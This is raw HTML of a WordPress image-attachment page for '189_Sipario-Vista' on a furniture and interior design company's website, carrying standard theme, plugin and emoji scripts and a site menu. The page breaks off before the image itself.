

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/189_sipario-vista/
body_size: 9753
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>189_Sipario-Vista | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,287] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/189_sipario-vista/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; 189_Sipario-Vista Comments Feed" href="https://asharys.com/feed/?attachment_id=1166"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=1166'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2F189_sipario-vista%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2F189_sipario-vista%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-1166 attachmentid-1166 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> 189_Sipario-Vista</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-1166" class="image-attachment post-1166 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-21T02:13:49+00:00">May 21, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/189_Sipario-Vista.jpg" title="Link to full-size image">Full resolution (1000 &times; 700)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/186_sipario-dettaglio/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/194_sipario-delano-servogiro/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
